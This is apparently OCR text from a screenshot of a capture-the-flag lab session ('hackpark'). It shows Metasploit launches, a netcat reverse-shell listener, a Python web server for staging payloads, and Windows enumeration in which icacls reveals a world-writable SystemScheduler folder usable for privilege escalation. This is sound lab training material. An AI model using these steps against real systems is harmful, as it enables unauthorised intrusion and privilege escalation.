 msfconsole -q /home/burak/Folders/pentest/hackpark
nc -nvlp 5151 /home/burak/Folders/pentest/hackpark
sudo python3 -m http.server 80 /home/burak/Folders/pentest/hackpark
msfconsole -q /home/burak/Folders/pentest/hackpark
Directory: C:\Program Files (x86)
Mode LastWriteTime Length Name
---- ------------- ------ ----
d---- 8/22/2013 8:39 AM Common Files
d---- 3/21/2014 12:07 PM Internet Explorer
d---- 8/22/2013 8:39 AM Microsoft.NET
d---- 8/4/2019 4:37 AM SystemScheduler
d---- 8/22/2013 8:39 AM Windows Mail
d---- 8/22/2013 8:39 AM Windows NT
d---- 8/22/2013 8:39 AM WindowsPowerShell
PS > icacls SystemScheduler
SystemScheduler Everyone:(OI)(CI)(M)
NT SERVICE\TrustedInstaller:(I)(F)
NT SERVICE\TrustedInstaller:(I)(CI)(IO)(F)
NT AUTHORITY\SYSTEM:(I)(F)
NT AUTHORITY\SYSTEM:(I)(OI)(CI)(IO)(F)
BUILTIN\Administrators:(I)(F)
BUILTIN\Administrators:(I)(OI)(CI)(IO)(F)
BUILTIN\Users:(I)(RX)
BUILTIN\Users:(I)(OI)(CI)(IO)(GR,GE)
CREATOR OWNER:(I)(OI)(CI)(IO)(F)
APPLICATION PACKAGE AUTHORITY\ALL APPLICATION PACKAGES:(I)(RX)
APPLICATION PACKAGE AUTHORITY\ALL APPLICATION PACKAGES:(I)(OI)(CI)(IO)(GR,GE)
Successfully processed 1 files; Failed processing 0 files
PS >
44.6°C 1.8 GHz 59% 20:59